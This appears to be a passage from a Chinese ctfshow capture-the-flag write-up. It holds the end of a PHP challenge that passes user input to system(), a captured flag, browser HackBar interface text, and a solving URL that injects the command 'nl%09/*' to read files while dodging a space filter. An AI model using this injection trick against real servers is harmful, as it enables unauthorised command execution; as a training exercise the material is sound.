 echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
1 ctfshow{04652285-7403-4315-af4f-6b4fefe2da5e} 2 可以，说明你ctfshow的红包2没白做，flag在/flag，同样的方法去读取吧。
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7461b41e-0979-4895-ae16-8df570da8333.challenge.ctf.show/?num=1.10&md5=0e1138100474&get_flag=nl%09/*